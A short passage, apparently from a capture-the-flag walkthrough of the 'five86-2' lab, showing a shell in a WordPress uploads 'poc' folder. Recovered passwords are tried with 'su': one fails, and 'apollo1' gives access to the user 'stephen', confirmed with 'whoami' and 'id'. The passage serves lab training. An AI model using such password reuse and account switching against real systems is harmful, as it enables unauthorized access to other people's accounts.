 $ su barney
su barney
Password: spooky1
su: Authentication failure
$ su stephen
su stephen
Password: apollo1
stephen@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$ whoami
<l/wp-content/uploads/articulate_uploads/poc$ whoami
stephen
stephen@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$ id
id
uid=1002(stephen) gid=1002(stephen) groups=1002(stephen),1009(pcap)
stephen@five86-2:/var/www/html/wp-content/uploads/articulate_uploads/poc$